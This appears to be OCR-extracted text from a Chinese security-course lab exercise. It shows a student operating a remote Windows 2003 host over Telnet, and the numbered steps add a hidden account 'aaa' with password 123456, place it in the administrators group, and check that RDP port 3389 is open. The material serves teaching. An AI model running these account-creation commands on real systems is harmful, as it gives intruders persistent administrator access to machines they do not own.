 学生实验
不安全
192.168.19.230/student/studentCourse/tpl?act=vm&nolayout=1&teuid=9979850a-565f-11ec-8db0-b49691123b0c&taskId=19288&courseId=719&topoId=18
返回
关闭虚机
截屏
发送 Ctrl+Alt+Del
重置虚机
开始录制
删除视频
我的电脑
网上邻居
回收站
Internet
Explorer
Mozilla
Firefox
实验工具集
tools
Wireshark
实验工具箱
Telnet 192.168.1.3
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows
Etherne
Conn
IP A
Subn
Defa
C:\WIND
net use
'net'
或批处理
C:\WIND
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>net user aaa 123456 /add
命令成功完成。
C:\Documents and Settings\Administrator>
开始
»
Telnet 192.16...
命令提示符
CH
6:45
该课件仅用于教学，请勿用于其他用途。
虚拟机
详细参考
实验笔记
实验视频
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>_
图6
2.3 输入命令“net user aaa 123456 /add”在远程主机上添加
帐户aaa，密码：123456。如图7所示
Telnet 192.168.1.3
C:\WINDOWS\system32>net user aaa 123456 /add
net user aaa 123456 /add
命令成功完成。
图7
2.4 输入命令“net localgroup administrators aaa /add”把
帐户aaa添加到管理员组。如图8所示
Telnet 192.168.1.3
C:\WINDOWS\system32>net localgroup administrators aaa /add
net localgroup administrators aaa /add
命令成功完成。
C:\WINDOWS\system32>_
图8
2.5 输入命令“netstat -an”查看远程主机开放端口，发现3389
已经打开。如图9所示
15:04
2021/12/6